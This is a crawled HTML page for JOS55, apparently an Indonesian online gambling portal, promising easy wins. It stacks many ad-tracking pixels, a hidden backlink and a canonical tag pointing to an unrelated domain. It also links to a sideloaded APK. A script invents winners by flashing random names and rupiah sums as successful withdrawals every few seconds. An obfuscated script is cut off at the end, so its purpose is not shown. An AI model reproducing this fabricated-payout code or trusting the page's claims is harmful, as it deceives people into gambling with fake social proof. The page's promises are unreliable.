

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaosdc.com/?fp=iTUZ1HaU4DqjFdPbLz93EpAX1LQ9STmhfKUCFn83yo7N2VFv1eixG8ZGm5YLByhf610tiifMhrUuJmWESXdGWshM2Wgl2x0%2Fsfic35l6uGsyPqziRaUA5tZkbdNwvXqHG%2F6vVy4DJSid8Yr%2Bt5Lu65F7TObdJsykFUiCxIhBgRY%3D&prvtof=sSlscttNlfwAiy2LNmzLDdk4%2BSpGIjhiajNdZLD3GCU%3D&poru=5TKi4Ex0%2FZxEl%2Bx7RIqMPkRRlkOgUzWvU2e04dKQCa1gcxYbgRF8wvswy0N2QGPVpdBtWw4D3UHHyXktKmnyQA%3D%3D
body_size: 40659
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>JOS55 - Portal Game Online Terlengkap Versi 2026: Cepat, Aman, dan Mudah Menang</title>
<meta name="description" content="JOS55 adalah portal game online terlengkap versi 2026 dengan akses cepat, sistem aman, dan peluang menang lebih mudah. Nikmati berbagai game favorit dengan layanan stabil dan ramah pengguna." />
<meta name="keywords" content="jos55, jos55 login, jos55 daftar, jos55 vip, jos 55, jos55 slot, link jos55, jos55 online, jos55 bo,  jos55 link alternatif, jos55 terlengkap" />
<meta name="twitter:title" content="JOS55 - Portal Game Online Terlengkap Versi 2026: Cepat, Aman, dan Mudah Menang">
<meta name="twitter:description" content="JOS55 adalah portal game online terlengkap versi 2026 dengan akses cepat, sistem aman, dan peluang menang lebih mudah. Nikmati berbagai game favorit dengan layanan stabil dan ramah pengguna.">
<meta property="og:title" content="JOS55 - Portal Game Online Terlengkap Versi 2026: Cepat, Aman, dan Mudah Menang">
<meta property="og:description" content="JOS55 adalah portal game online terlengkap versi 2026 dengan akses cepat, sistem aman, dan peluang menang lebih mudah. Nikmati berbagai game favorit dengan layanan stabil dan ramah pengguna.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="JOS55">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250314215359000000c49dd2550a__JOS55__1152x258.png">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/63e4d790b3a0b_j55.png" type="image/gif">

<meta property="og:site_name" content="JOS55">
<meta name="twitter:site" content="JOS55">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250314215359000000c49dd2550a__JOS55__1152x258.png">
<meta property="og:image:alt" content="JOS55">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://mommyedwards.com/">
<link rel="canonical" href="https://mommyedwards.com/" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1251154626911622');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1251154626911622&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1586915945886496');   // Pixel UTAMA
fbq('init', '1392221959040147');   // Pixel KEDUA
fbq('track', 'PageView');
fbq('track', 'CompleteRegistration');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1586915945886496&ev=PageView&noscript=1"
/></noscript>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1392221959040147&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4VSLV3C77U6HA7UE64G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End --> 
 <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4TRA63C77U3T0NNLNUG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
 <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4TCPJRC77U9PCMM0PUG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4TAN33C77U3O2FSJPBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
 <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4RTF3JC77U52IPQNG4G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End --> 
<!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '7bd9ed6c-57d4-4388-84f0-c2480cb5bcd3', {});

snaptr('track', 'PAGE_VIEW');

</script>
<!-- End Snap Pixel Code -->


 <div style="display:none">
<p><a href="https://jos55.com/">Jos55</a></p>
</div>
 <div id="snackbar"> 
      <img src="https://telegra.ph/file/934bed60dc5444fceddc7.png" style="height: 35px;width: 35px;float: left;"> 
     <p id="withdraw"> M***Gr Berhasil Withdraw Rp&nbsp; 9.959.000,00</p> 
</div> 
<style> 
#snackbar { 
				  visibility: hidden; 
				  background: #e9bb03; 
				  color: Pale Turquoise; 
				  font-weight: bold; 
				  display: flex; 
				  text-align: center; 
				  align-items: center; 
				  justify-content: center; 
				  max-width: 237px; 
				  max-height: 60px; 
				  margin: auto; 
				  border-radius: 15px; 
				  padding: 10px; 
				  position: fixed; 
				  width: 100%; 
				  left: 10px; 
				  right: 84%; 
				  z-index: 1000; 
				  top: 50px; 
				  font-size: 13px; 
				}   
				#snackbar.show { 
				  visibility: visible; 
				  -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s; 
				  animation: fadein 0.1s, fadeout 0.5s 2.5s; 
				} 
			</style> 
		<script> 
		
		function loadlink() { 
			  var angka_acak = Math.floor(Math.random() * (10001 - 50) + 50); 
		   
			  function maketextnumber(n) { 
				for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", 
					"t", "u", "v", "w", "x", "y", "z" 
				  ], e = n, t = new Array, a = 0; a <= e - 1; a++) { 
				  t[a] = r[parseInt(Math.random() * r.length)]; 
				  t = t; 
				  randomtextnumber = t.join("") 
				} 
			  } 
		   
			  var huruf_acak = (maketextnumber(8), randomtextnumber); 
			  var huruf_belakang = huruf_acak.substring(6); 
			  var huruf_depan = huruf_acak.substring(1, 2); 
		   
			  const rupiah = (number) => { 
				return new Intl.NumberFormat("id-ID", { 
				  style: "currency", 
				  currency: "IDR" 
				}).format(number); 
			  } 
		   
			  var nominal = rupiah(angka_acak + "000"); 
		   
			  var baris = huruf_depan + "***" + huruf_belakang + " Berhasil Withdraw " + nominal; 
		   
			  var x = document.getElementById("snackbar"); 
			  x.className = "show"; 
			  setTimeout(function () { 
				x.className = x.className.replace("show", ""); 
			  }, 3000); 
			  // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000); 
		   
			  document.getElementById("withdraw").innerHTML = huruf_depan + "***" + huruf_belakang + " Berhasil Withdraw " + 
				nominal; 
			} 
			loadlink(); 
			setInterval(function () { 
			  loadlink() 
			}, 9000); 
		   
		</script>
<script>
    // Kode Untuk Menutup Ekstensi GIF
    function hide() {
      var ekstensi = document.getElementById('extension');
      var bungkus = document.getElementById('button');
      if (ekstensi.style.display === 'none') {
        ekstensi.style.display = 'block';
        button.innerHTML = 'HIDE';
      } else {
        ekstensi.style.display = 'none';
        button.innerHTML = 'SHOW';
      }
    }
  </script>
<style>
        .c-circle-menu {
            position: fixed;
            bottom: 100px;
            left: 12px;
            z-index: 1000;
            width: 100px;
            height: 99px;
            border-radius: 24px
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu {
                width: 96px;
                height: 96px;
                border-radius: 48px
            }
        }

        .c-circle-menu__items {
            display: block;
            list-style: none;
            position: absolute;
            z-index: 2;
            margin: 0;
            padding: 0
        }

        .c-circle-menu__item {
            
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            width: 50px;
            height: 50px;
            border-radius: 0;
            opacity: 0;
            -webkit-transition: opacity, -webkit-transform;
            transition: opacity, -webkit-transform;
            transition: transform, opacity;
            transition: transform, opacity, -webkit-transform;
            -webkit-transition-duration: .3s, .3s;
            transition-duration: .3s, .3s;
            -webkit-transition-timing-function: cubic-bezier(.35, -.59, .47, .97);
            transition-timing-function: cubic-bezier(.35, -.59, .47, .97)
        }

        .c-circle-menu__item:nth-child(1) {
            -webkit-transition-delay: .4s;
            transition-delay: .4s
        }

        .c-circle-menu__item:nth-child(2) {
            -webkit-transition-delay: .3s;
            transition-delay: .3s
        }

        .c-circle-menu__item:nth-child(3) {
            -webkit-transition-delay: .2s;
            transition-delay: .2s
        }

        .c-circle-menu__item:nth-child(4) {
            -webkit-transition-delay: .1s;
            transition-delay: .1s
        }

        .c-circle-menu__item:nth-child(5) {
            -webkit-transition-delay: 0s;
            transition-delay: 0s
        }

        .c-circle-menu.is-active .c-circle-menu__item {
            -webkit-transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
            transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
            opacity: 1
        }

        .c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
            -webkit-transition-delay: 0s;
            transition-delay: 0s;
            -webkit-transform: translate(+344px, -0);
            transform: translate(+160px, -0)
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu__item {
                width: 60px;
                height: 60px;
                border-radius: 10px
            }

            .c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
                -webkit-transform: translate(+290px, 0);
                transform: translate(+290px, 0)
            }
        }

        .c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
            -webkit-transition-delay: .1s;
            transition-delay: .1s;
            -webkit-transform: translate(+130px, -59px);
            transform: translate(+150px, -70px)
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
                -webkit-transform: translate(+254px, -99px);
                transform: translate(+254px, -99px)
            }
        }

        .c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
            -webkit-transition-delay: .2s;
            transition-delay: .2s;
            -webkit-transform: translate(+100px, -145px);
            transform: translate(+120px, -135px)
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
                -webkit-transform: translate(+204px, -204px);
                transform: translate(+204px, -204px)
            }
        }

        .c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
            -webkit-transition-delay: .3s;
            transition-delay: .3s;
            -webkit-transform: translate(+50px, -163px);
            transform: translate(+60px, -180px)
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
                -webkit-transform: translate(+111px, -267px);
                transform: translate(+111px, -267px)
            }
        }

        .c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
            -webkit-transition-delay: .4s;
            transition-delay: .4s;
            -webkit-transform: translate(-0, -210px);
            transform: translate(-0, -210px)
        }

        .c-circle-menu__link {
            display: block;
            width: 100%;
            height: 100%;
            border-radius: 10px;
            box-shadow: inset 0 0 0 2px #ffb300
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
                -webkit-transform: translate(0, -298px);
                transform: translate(0, -298px)
            }

            .c-circle-menu__link {
                border-radius: 10px
            }
        }

        .c-circle-menu__link img {
            display: block;
            max-width: 100%;
            height: auto
        }

        .c-circle-menu__link:hover {
            box-shadow: inset 0 0 0 2px #0019fd
        }

        .c-circle-menu__toggle {
            
            background-position: center; 
            background-size: cover;
            display: block;
            position: absolute;
            z-index: 100;
            margin: 0;
            padding: 0;
            width: 48px;
            height: 48px;
            border-radius: 20% 20% 20% 20%;
            background-color: #ffc107;
            font: inherit;
            font-size: 0;
            text-indent: -9999px;
            border-radius: 10px;
            -webkit-transition: background .3s;
            transition: background .3s;
            cursor: pointer;
            border: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            box-shadow: 0 0 8px 2px #ff0000;
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu__toggle {
                width: 60px;
                height: 60px;
                border-radius: 10px
            }
        }

        .c-circle-menu__toggle.is-active,
        .c-circle-menu__toggle:focus,
        .c-circle-menu__toggle:hover {
            outline: 0;
            background-color: #ffc107
        }

        .c-circle-menu__toggle span,
        .c-circle-menu__toggle span::after,
        .c-circle-menu__toggle span::before {
            display: block;
            position: absolute;
            height: 4px;
            background: #fff;
            border-radius: 0
        }

        .c-circle-menu__toggle span {
            top: 22px;
            left: 10px;
            right: 10px;
            -webkit-transition: background .3s;
            transition: background .3s
        }

        @media(min-width:480px) and (min-height:480px) {

            .c-circle-menu__toggle span,
            .c-circle-menu__toggle span::after,
            .c-circle-menu__toggle span::before {
                height: 8px;
                border-radius: 0
            }

            .c-circle-menu__toggle span {
                top: 25px;
                left: 10px;
                right: 10px
            }
        }

        .c-circle-menu__toggle span::after,
        .c-circle-menu__toggle span::before {
            left: 0;
            width: 100%;
            content: "";
            -webkit-transition-duration: .3s, .3s;
            transition-duration: .3s, .3s;
            -webkit-transition-delay: .3s, 0s;
            transition-delay: .3s, 0s
        }

        .c-circle-menu__toggle span::before {
            top: -8px;
            -webkit-transition-property: top, -webkit-transform;
            transition-property: top, -webkit-transform;
            transition-property: top, transform;
            transition-property: top, transform, -webkit-transform
        }

        .c-circle-menu__toggle span::after {
            bottom: -8px;
            -webkit-transition-property: bottom, -webkit-transform;
            transition-property: bottom, -webkit-transform;
            transition-property: bottom, transform;
            transition-property: bottom, transform, -webkit-transform
        }

        @media(min-width:480px) and (min-height:480px) {
            .c-circle-menu__toggle span::before {
                top: -16px
            }

            .c-circle-menu__toggle span::after {
                bottom: -16px
            }
        }

        .c-circle-menu__toggle.is-active span {
            background: 0 0
        }

        .c-circle-menu__toggle.is-active span::before {
            top: 0;
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
            -webkit-transition-delay: 0s, .3s;
            transition-delay: 0s, .3s
        }

        .c-circle-menu__toggle.is-active span::after {
            bottom: 0;
            -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
            -webkit-transition-delay: 0s, .3s;
            transition-delay: 0s, .3s
        }

        .c-circle-menu__mask {
            position: fixed;
            top: 0;
            left: 0;
            z-index: 1;
            visibility: hidden;
            opacity: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, .8);
            -webkit-transition: opacity .3s, visibility .3s;
            transition: opacity .3s, visibility .3s
        }

        .c-circle-menu__mask.is-active {
            opacity: 1;
            visibility: visible
        }
</style>
    <script>
        var _0x282e=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x63\x73\x73\x43\x69\x72\x63\x6C\x65\x4D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x69\x73\x2D\x61\x63\x74\x69\x76\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64","\x72\x65\x6D\x6F\x76\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x6D\x61\x73\x6B","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73\x2C\x20\x63\x68\x65\x63\x6B\x20\x74\x68\x65\x20\x73\x74\x72\x75\x63\x74\x75\x72\x65\x2E"];!function(_0x1024x1){_0x282e[0];_0x1024x1[_0x282e[1]]=function(_0x1024x1){function _0x1024x2(){_0x1024x7[_0x282e[4]](_0x282e[2],function(_0x1024x1){_0x1024x1[_0x282e[3]](),_0x1024x3()})}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}function _0x1024x4(){_0x1024x6[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[8]](_0x282e[5])}function _0x1024x5(){_0x1024x6[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[9]](_0x282e[5])}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}var _0x1024x6=document[_0x282e[10]](_0x1024x1),_0x1024x7=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[11]):void(0),_0x1024x8=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[12]):void(0);if(!(_0x1024x6&&_0x1024x7&&_0x1024x8)){throw new Error(_0x282e[13])};return _0x1024x2(),{openMenu:_0x1024x4,closeMenu:_0x1024x5}}}(window)
    </script>
<div style="position: fixed; bottom: 200px; left: 8px; z-index: 10; opacity: 0.98;">
    <a href="https://s3-ap-southeast-1.amazonaws.com/apkstore888.net/JOS55/jos55.apk" target="_blank" rel="noopener">
        <img class="downloadapk" src="https://sweepskings.com/wp-content/uploads/2025/04/gates-of-olympus-super-scatter-slot-logo-345x345.png" alt="Download APK" width="60" height="60" />
    </a>
</div>
<div style="position: fixed; bottom: 280px; left: 8px; z-index: 10; opacity: 0.98;">
    <a href="https://server2o.luckywheel.digital/####" target="_blank" rel="noopener">
        <img class="downloadapk" src="https://cdn.store-assets.com/s/1320287/f/11891199.gif" alt="Download APK" width="60" height="60" />
    </a>
</div>
<nav class="c-circle-menu js-menu">
    <button class="c-circle-menu__toggle js-menu-toggle">
        <span>Toggle</span>
    </button>
<ul class="c-circle-menu__items">
    <li class="c-circle-menu__item">
        <a href="https://web.facebook.com/groups/jos55officialnew" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://imgbob.online/ib/1W52RnoNMW.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://t.me/JOS55OFFCIAL" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://imgbob.online/ib/117ZzkVWKZ.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://wa.me/+6281280452615" target="_blank" rel="noopener" class="c-circle-menu__link">
        <img src="https://imgbob.online/ib/iL46uuBJR4.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://1vht8qg5gyituoyuf2za.j55click.one/rtpjos55" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://imgbob.online/ib/6Rtz4Z5aWb.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://s3-ap-southeast-1.amazonaws.com/apkstore888.net/JOS55/jos55.apk" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://sweepskings.com/wp-content/uploads/2025/04/gates-of-olympus-super-scatter-slot-logo-345x345.png" alt>
        </a>
    </li>
</ul>
<div class="c-circle-menu__mask js-menu-mask"></div>
</nav>

<script>
		var el = '.js-menu';
		var myMenu = cssCircleMenu(el);
</script> 
 <link rel="amphtml"href="https://gameplay.sgp1.digitaloceanspaces.com/panel/j55.html"> 
<script>function _0x183d(_0x401589,_0x167249){var _0x2672a7=_0x2672();return _0x183d=function(_0x183d6a,_0x38b8ef){_0x183d6a=_0x183d6a-0x1e7;var _0x456966=_0x2672a7[_0x183d6a];return _0x456966;},_0x183d(_0x401589,_0x167249);}var _0x7c9707=_0x183d;(function(_0x48dddf,_0x222a33){var _0x53af98=_0x183d,_0x1f1498=_0x48dddf();while(!![]){try{var _0x4113a1=parseInt(_0x53af98(0x1f7))/0x1*(-parseInt(_0x53af98(0x1f1))/0x2)+parseInt(_0x53af98(0x1f4))/0x3*(parseInt(_0x53af98(0x1f3))/0x4)+-parseInt(_0x53af98(0x1e7))/0x5+parseInt(_0x53af98(0x1fa))/0x6*(parseInt(_0x53af98(0x1ef))/0x7)+-parseInt(_0x53af98(0x1f2))/0x8*(-parseInt(_0x53af98(0x1ec))/0x9)+-parseInt(_0x53af98(0x1e9))/0xa*(parseInt(_0x53af98(0x1ea))/0xb)+parseInt(_0x53af98(0x1f6))/0xc*(parseInt(_0x53af98(0x1ee))/0xd);if(_0x4113a1===_0x222a33)break;else _0x1f1498['push'](_0x1f1498['shift']());}catch(_0x41f884){_0x1f1498['push'](_0x1f1498['shift']());}}}(_0x2672,0x726df));var arr = ['qri','2','stPcXrSatNi5eFRsGcYl','3oyL7Ojw82m6Wt6R1JX2','com','selite'];function _0x2672(){var 